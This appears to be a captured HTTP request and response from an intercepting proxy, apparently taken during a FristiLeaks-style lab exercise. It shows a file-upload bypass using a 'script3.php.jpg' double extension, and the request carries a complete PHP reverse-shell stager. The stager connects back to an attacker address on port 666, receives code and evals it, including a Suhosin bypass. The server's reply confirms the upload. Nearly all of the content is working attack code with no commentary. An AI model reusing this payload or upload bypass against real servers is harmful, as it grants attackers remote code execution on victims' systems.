 Request
Raw Params Headers Hex
1 POST /fristi/do_upload.php HTTP/1.1
2 Host: 192.168.78.138
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.78.138/fristi/upload.php
8 Content-Type: multipart/form-data;
boundary=---------------------------54685881419736407872572276​12
9 Content-Length: 1465
10 Connection: close
11 Cookie: PHPSESSID=4fqnju07uslqeemfiao52a8890
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------5468588141973640787257227612
15 Content-Disposition: form-data; name="fileToUpload"; filename="script3.php.jpg"
16 Content-Type: image/jpeg
17
18 <?php /**/ error_reporting(0); $ip = '192.168.78.131'; $port = 666; if (($f =
'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type
= 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip,
$port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) {
$s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if
(!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if
(!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4);
break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a =
unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch
($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b
.= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b);
$suhosin_bypass(); } else { eval($b); } die();
19 -----------------------------5468588141973640787257227612
20 Content-Disposition: form-data; name="submit"
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 22 Feb 2021 21:28:12 GMT
3 Server: Apache/2.2.15 (CentOS) DAV/2 PHP/5.3.3
4 X-Powered-By: PHP/5.3.3
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
7 Pragma: no-cache
8 Content-Length: 104
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <html>
14 <body>
15 Uploading, please wait<br />
The file has been uploaded to /uploads <br />
</body>
16 </html>
17